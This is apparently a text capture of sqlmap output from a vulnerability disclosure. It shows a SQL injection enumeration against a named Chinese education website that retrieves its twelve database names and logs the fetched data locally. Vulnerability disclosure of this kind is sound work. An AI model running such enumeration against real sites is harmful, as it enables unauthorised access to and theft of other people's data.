 C:\tools\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
[13:31:41] [INFO] retrieved: jalor_cibas
[13:31:53] [INFO] retrieved: jalor_cwtc_shop
[13:32:14] [INFO] retrieved: jalor_cwtc_website_2012
[13:33:37] [INFO] retrieved: jalo
[13:35:39] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
r_jalor
[13:38:17] [INFO] retrieved: jalor_qn
[13:38:48] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
zzs
[13:38:55] [INFO] retrieved: master
[13:39:02] [INFO] retrieved: model
[13:39:09] [INFO] retrieved: msdb
[13:39:14] [INFO] retrieved: Northwind
[13:39:58] [INFO] retrieved: pubs
[13:40:03] [INFO] retrieved: tempdb
[13:40:11] [INFO] retrieved: zmkh
available databases [12]:
[*] jalor_cibas
[*] jalor_cwtc_shop
[*] jalor_cwtc_website_2012
[*] jalor_jalor
[*] jalor_qnzzs
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] zmkh
[13:40:16] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\SQL
MAP~1\Bin\output\www.cnstedu.cn'
[*] shutting down at 13:40:16
[root@Hacker~]# Sqlmap ^A_
www.wooyun.org